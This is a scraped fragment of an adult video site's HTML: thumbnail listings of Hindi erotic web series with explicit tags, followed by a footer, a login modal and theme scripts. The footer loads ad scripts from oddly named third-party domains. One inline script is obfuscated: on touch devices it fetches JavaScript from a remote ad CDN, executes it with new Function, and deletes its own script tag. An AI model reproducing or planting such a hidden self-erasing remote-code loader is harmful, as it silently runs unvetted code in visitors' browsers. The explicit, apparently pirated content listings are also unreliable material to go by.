tag-hindi-xxx-video tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-porn-movie tag-xprime-hot-videos tag-xprime-originals tag-xprime-porn tag-xprime-porn-video-2021 tag-xprime-sex tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx tag-xprime-xxx-video tag-xprime-xxx-video-download tag-xprime-xxx-videos" data-post-id="4596"> 	<a href="https://wowuncut.com/dream-xprime-originals-hindi-hot-uncut-web-series-2021-ep-5" title="Dream Xprime Originals Hindi Hot Uncut Web Series 2021 Ep 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/01/Dream.5.jpg" alt="Dream Xprime Originals Hindi Hot Uncut Web Series 2021 Ep 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:47</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Dream Xprime Originals Hindi Hot Uncut Web Series 2021 Ep 5</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/02/Mr-Majnu-3.webp" class="loop-video thumb-block video-preview-item full-width post-28226 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-free-jugnu-porn-video tag-free-jugnu-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hit-prime-porn-video tag-jugnu tag-jugnu-app-video tag-jugnu-hindi-web-series tag-jugnu-hot-web-series tag-jugnu-originals tag-jugnu-porn-video tag-jugnu-porn-web-series tag-jugnu-sex-video tag-jugnu-sex-web-series tag-jugnu-web-series tag-jugnu-xxx-video tag-jugnu-xxx-video-free tag-jugnu-xxx-web-series tag-mr-majnu-2025-jugnu tag-mr-majnu-2025-jugnu-app tag-mr-majnu-2025-jugnu-episode-1 tag-mr-majnu-2025-jugnu-episode-2 tag-mr-majnu-2025-jugnu-episode-3 tag-mr-majnu-2025-jugnu-episode-4 tag-mr-majnu-2025-jugnu-hindi-porn-web-series tag-mr-majnu-2025-jugnu-hindi-xxx-web-series tag-mr-majnu-2025-jugnu-originals tag-mr-majnu-2025-jugnu-porn-web-series tag-mr-majnu-2025-jugnu-xxx-web-series tag-mr-majnu-jugnu-xxx-web-series tag-new-2025-porn-web-series" data-post-id="28226"> 	<a href="https://wowuncut.com/mr-majnu-2025-jugnu-app-hindi-sex-web-series-episode-3" title="Mr Majnu 2025 Jugnu App Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/02/Mr-Majnu-3.webp" alt="Mr Majnu 2025 Jugnu App Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:31</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Mr Majnu 2025 Jugnu App Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/ye-kaisa-sukun-s01-ep-1-big-movie-zoo_Moment.jpg" class="loop-video thumb-block video-preview-item full-width post-1291 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-big-movie-zoo tag-big-movie-zoo-adult-video tag-big-movie-zoo-app tag-big-movie-zoo-free-web-series tag-big-movie-zoo-hot-video tag-big-movie-zoo-hot-web-series tag-big-movie-zoo-originals tag-big-movie-zoo-porn-video tag-big-movie-zoo-sex-video tag-big-movie-zoo-short-movie tag-big-movie-zoo-xxx-video tag-bigmoviezoo tag-bigmoviezoo-hindi-hot-web-series tag-bigmoviezoo-hindi-web-series tag-bigmoviezoo-web-series tag-bigmoviezooapp tag-free-big-movie-zoo-video tag-watch-now-on-bigmoviezoo tag-ye-kaisa-sukun-big-movie-zoo tag-ye-kaisa-sukun-big-movie-zoo-film tag-ye-kaisa-sukun-episode-1 tag-ye-kaisa-sukun-hindi-hot-web-series" data-post-id="1291"> 	<a href="https://wowuncut.com/ye-kaisa-sukun-big-movie-zoo-hindi-hot-web-series-episode-1" title="Ye Kaisa Sukun Big Movie Zoo Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/ye-kaisa-sukun-s01-ep-1-big-movie-zoo_Moment.jpg" alt="Ye Kaisa Sukun Big Movie Zoo Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ye Kaisa Sukun Big Movie Zoo Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="47e0d85f8a" /><input type="hidden" name="_wp_http_referer" value="/smart-deal-episode-1-rprime-2021-hindi-hot-web-series" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="47e0d85f8a" /><input type="hidden" name="_wp_http_referer" value="/smart-deal-episode-1-rprime-2021-hindi-hot-web-series" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"a4c1e650b8","ctpl_installed":"1","is_mobile":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>